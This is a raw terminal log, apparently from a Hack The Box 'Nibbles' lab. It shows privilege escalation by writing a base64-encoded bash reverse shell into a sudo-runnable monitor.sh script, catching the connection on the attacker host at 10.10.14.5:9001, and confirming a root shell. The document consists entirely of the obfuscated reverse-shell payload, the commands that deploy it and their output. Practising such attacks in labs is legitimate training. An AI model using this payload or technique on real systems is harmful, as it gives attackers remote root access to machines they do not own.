 nibbler@Nibbles:/home/nibbler$ mkdir -p personal/stuff
nibbler@Nibbles:/home/nibbler$ echo "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41LzkwMDEgMD4mMQ== |base64 -d|bash" > personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ chmod +x personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
[Magisk@Xyan1d3]-[10.10.14.5]-[~/htb/nibbles]
# shelter rev bash
Gtk-Message: 23:19:58.175: Failed to load module "colorreload-gtk-module"
Gtk-Message: 23:19:58.177: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41LzkwMDEgMD4mMQ== |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 9001
Connection received on 10.10.10.75 41972
root@Nibbles:/home/nibbler# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler#